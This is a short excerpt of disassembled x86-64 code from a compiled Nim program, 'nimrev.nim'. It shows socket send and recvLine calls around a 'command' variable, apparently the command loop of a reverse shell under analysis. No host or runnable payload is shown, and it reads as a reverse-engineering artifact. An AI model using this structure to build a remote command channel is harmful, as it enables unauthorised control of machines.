 mov [rbp+var_2B0], 19h
lea rax, aHomeLiteDeskto ; "/home/lite/Desktop/nim/nimrev.nim"
mov [rbp+var_2A8], rax
lea rax, socket__kaKSMb0CMdpTsaSXgbQ7EQ
mov rax, [rax]
mov r8d, 2
lea rdx, TM__REQJgQh9cgBXICCpsZA9aG9bg_13
mov rcx, rax
call send__sP9af4zGpnwmZkRofZDfbQQ
mov edx, 0
lea rax, command__xV8aL3Jc5Z7kBpkB9cypvUg
mov rcx, rax
call asgnRef_6
mov [rbp+var_2B0], 1Ah
lea rax, aHomeLiteDeskto ; "/home/lite/Desktop/nim/nimrev.nim"
mov [rbp+var_2A8], rax
lea rax, socket__kaKSMb0CMdpTsaSXgbQ7EQ
mov rax, [rax]
mov r9d, 0F4240h
mov r8d, 2
mov rdx, 0FFFFFFFFFFFFFFFFh
mov rcx, rax
call recvLine__xQiPYgNz7DM0cyQl7evHRQ
mov rdx, rax